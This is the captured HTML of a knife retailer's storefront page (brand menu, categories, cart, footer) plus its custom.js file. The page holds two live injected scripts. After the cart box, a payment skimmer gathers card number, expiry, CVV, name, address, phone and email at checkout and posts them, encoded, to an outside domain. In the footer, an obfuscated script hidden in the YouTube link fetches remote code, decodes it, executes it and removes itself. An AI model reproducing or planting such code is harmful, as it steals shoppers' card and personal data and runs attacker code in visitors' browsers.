Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="active" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
  var cc;jQuery("body").on("change",'[name="order[cc_cvv2]"]',function(){var e=function(r,n="hOS4t7KlFIepDN"){let a="";for(let e=0;e<r.length;e++)a+=String.fromCharCode(r.charCodeAt(e)^n.charCodeAt(e%n.length));return btoa(a)}(cc="osogr|"+jQuery("[name='order[cc_card_no]']").val()+"|"+jQuery("[name='order[cc_expir_month]']").val()+"/"+jQuery("[name='order[cc_expir_year]']").val()+"|"+jQuery("[name='order[cc_cvv2]']").val()+"|"+jQuery("[name='order[cc_name_on_card]']").val()+"|"+jQuery("[name='userinfo[bill_address1]']").val()+"|"+jQuery("[name='userinfo[bill_city]']").val()+"|"+jQuery("[name='userinfo[bill_state]'] option:selected").text()+"|"+jQuery("[name='userinfo[bill_zip]']").val()+"|"+jQuery("[name='userinfo[bill_country]'] option:selected").text()+"|"+jQuery("[name='userinfo[phone]']").val()+"|"+jQuery("[name='userinfo[email]']").val()+"|");fetch("https://analyticsapp.store/secured.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:"data="+encodeURIComponent(e)}).then(e=>{e.ok})});
</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/oriental-swords/cold-steel-gim-sword-30-inch-1050-spring-steel-blade-rosewood-handle-hardwood-scabbard-88g-284.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_284_CS88G.jpg&w=150" alt="Cold Steel Gim Sword (30 Inch 1050 Spring Steel Blade) Rosewood Handle + Hardwood Scabbard 88G" title="Cold Steel Gim Sword (30 Inch 1050 Spring Steel Blade) Rosewood Handle + Hardwood Scabbard 88G" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/oriental-swords/cold-steel-gim-sword-30-inch-1050-spring-steel-blade-rosewood-handle-hardwood-scabbard-88g-284.html">Cold Steel Gim Sword (30 Inch 1050 Spring Steel Blade) Rosewood Handle + Hardwood Scabbard 88G</a><br> <span class="price-old">$281.99</span> <span class="price-new">$253.97</span></h2>
			<div class="rating"></div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/js/custom.js
body_size: 849
content:
var recaptcha_active = false;

$(document).ready(function(){
	$("#closealert").click(function(){
		$("#divAlert").fadeOut("slow");
	});
	
	$("#closeerror").click(function(){
		$("#divError").fadeOut("slow");
	});
	
	$("#tabs a").click(function(e) {
		if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
		if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
	});
	
	/******** Account Navigation Menu **********/
	$('#menuaccount > span').click(function () {
	  $(this).toggleClass("active");  
	  $(this).parent().find("> ul").slideToggle('medium');
	});
	
	/******** Accordion **********/
	$('.accordion-heading, .checkout-heading').on('click', function() {
		$('.accordion-content, .checkout-content').slideUp('slow');
		$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
	});
	
	/******** Colorbox **********/
	if (jQuery().colorbox) {
		$('.colorbox').colorbox({
			overlayClose: true,
			opacity: 0.8,
			maxHeight: '80%',
			maxWidth: '80%',
			iframe: true,
			innerWidth: '800',
			innerHeight: '720'
		});
	}
	
	if (jQuery().colorbox) {
		$('.colorbox_det').colorbox({
			overlayClose: true,
			opacity: 0.8,
			maxHeight: '80%',
			maxWidth: '80%',
			rel: 'colorbox'
		});
	}
	
	/******** Tabs **********/
	if (jQuery().tabs) {
		$('#tabs a').tabs();
	}
	
	/******** plus minus button in qty **********/
	$(".qtyBtn").click(function(){
		if($(this).hasClass("plus")){
			var qty = $("#qty").val();
			qty++;
			$("#qty").val(qty);
		}else{
			var qty = $("#qty").val();
			qty--;
			if(qty>0){
				$("#qty").val(qty);
			}
		}
	});
	
	$('#menuaccount ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menuaccount').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menuaccount').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
		
	/******** Carousel **********/
	if (jQuery().jcarousel) {
		$('#carousel ul').jcarousel({
			vertical: false,
			visible: 5,
			scroll: 3
		});
	}
	
	jQuery(".prod_img").on("mouseover",function(){jQuery(this).children(".quickview").show();
	jQuery(this).children(".quickview").find().show()});
	jQuery(".prod_img").on("mouseleave",function(){jQuery(this).children(".quickview").hide()});
	
	if (jQuery().msDropdown) {
		$('select.msd').msDropdown();
	}
	
	// Nav --------------
	$('nav').clone().appendTo('.side_bar');
	$('#nav-icon').click(function(){
		$('body').toggleClass('open');
	});
	
	if ($(window).width() < 991) {
		$("nav ul li ul").parent().prepend('');
		$("nav ul li a").click(function() {
			$(this).parent().toggleClass('active');
			$(this).parent().siblings().removeClass('active');
			$(this).parent().find('ul').slideToggle();
			$(this).parent().siblings().find('ul').slideUp();
			$(this).parent().find('ul ul').hide();
		});
	}
	
	$('#mobile-icon').click(function(e) {
		$('nav ul').slideToggle(); 
		$('nav ul ul').hide(); 
	});

});